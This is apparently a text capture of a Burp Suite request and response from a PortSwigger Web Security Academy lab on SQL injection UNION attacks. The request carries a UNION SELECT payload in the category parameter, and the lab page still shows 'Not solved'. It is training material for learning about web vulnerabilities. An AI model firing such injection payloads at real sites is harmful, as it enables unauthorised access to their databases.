 1 ×
Send
Cancel
Target: https://0a9f005303528fcd82faa254003c00c4.
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=
Corporate+gifts'+UNION+SELECT+'t8n4xc',NULL,NULL-- HTTP/2
2 Host: 0a9f005303528fcd82faa254003c00c4.web-security-academy.net
3 Cookie: session=as3VfIzyLZQPUTInTCUN81avCAQes2St
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.141
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a9f005303528fcd82faa254003c00c4.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
17
18
Response
Pretty
Raw
Hex
Render
\n
Web Se
Acader
SQL injection
UNION attack,
finding a
column
containing text
LAB
Not solved
Back to lab home
Internal Server Error
Internal Server Error
Make the database
retrieve the string:
't8n4xc'
Back to lab description